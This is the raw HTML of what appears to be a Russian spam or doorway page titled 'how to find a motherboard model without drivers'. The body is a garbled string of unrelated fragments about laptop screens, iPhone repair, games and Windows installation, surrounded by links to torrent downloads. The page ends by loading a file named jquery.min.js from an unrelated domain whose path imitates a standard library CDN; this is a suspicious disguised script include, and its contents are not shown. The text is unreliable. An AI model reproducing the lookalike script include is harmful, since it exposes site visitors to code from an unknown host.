

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aivaisieme.iprug.org/vbz-kak-uznat-model-materinskoy-platy-bez-drayverov.html
body_size: 2469
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Как узнать модель материнской платы без драйверов - aivaisieme.iprug.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aivaisieme.iprug.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Как узнать модель материнской платы без драйверов</h2>
                            </header>
                            <p>Мини-инструкция по тому, как скопировать текст из командной строки и вставить его. Почему экран ноутбука стал тусклым, рекомендации по устранению проблем от компании Девайс. Вероятные причины, почему у ноутбука гаснет экран во время работы, и способы устранения. Ремонт iPhone в Алматы X, 8, 8 Plus, 7, 7Plus, 6S, 6, 6 Plus, 4s, 4, 5, 5c, 5s при Вас - Сервисный центр Apple. Для двумерных игр (не 3d) нет разницы по мощности видеокарты, потому что она используется. На сегодняшний день необходимость в обращении в сервисный центр возникает из-за. , 23:23: Драйверы ноутбуков (нетбуков) DNS. Для операционных систем Windows 10, Windows 8, 8.1, Windows. Что делать с неисправной видеокартой или материнской платой. В компьютерах и ноутбуках. 
Какой нужен компьютер для игры World of Tanks, процессор, видеокарта, память, монитор, мышка. В этой статье описывается, как установить или переустановить Windows 7. До начала установки. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="vbz-kartinki-dlya-nakleek-skachat-besplatno.html">Картинки для наклеек скачать бесплатно</a></li>
                                <li><a href="vbz-shablon-sherohovatosti-kupit.html">Шаблон шероховатости купить</a></li>
                                <li><a href="vbz-mody-dzhova-dlya-world-of-tanks.html">Моды джова для world of tanks</a></li>
                                <li><a href="vbz-skachat-minusovki-izvestnyh-pesen.html">Скачать минусовки известных песен</a></li>
                                <li><a href="vbz-tandem-pack-dlya-euro-truck-simulator-2.html">Tandem pack для euro truck simulator 2</a></li>
                                <li><a href="vbz-assassins-creed-3-skachat-torrent-ot-mehaniki.html">Assassins creed 3 скачать торрент от механики</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vbz-proverit-ssd.html">Проверить ssd</a></li>
                                            <li><a href="vbz-skachat-igru-gorodskie-devchonki-besplatno.html">Скачать игру городские девчонки бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vbz-skachat-kino-elki-3-besplatno.html">Скачать кино елки 3 бесплатно</a></li>
                                            <li><a href="vbz-sbornik-power-metal-skachat-torrent.html">Сборник power metal скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vbz-ochistit-vsyu-istoriyu.html">Очистить всю историю</a></li>
                                            <li><a href="vbz-kak-udalit-akkaunt-travian-kingdoms.html">Как удалить аккаунт травиан кингдомс</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vbz-prezentaciya-pravopisanie-pristavok-4-klass.html">Презентация правописание приставок 4 класс</a></li>
                                            <li><a href="vbz-programma-generic.html">Программа generic</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
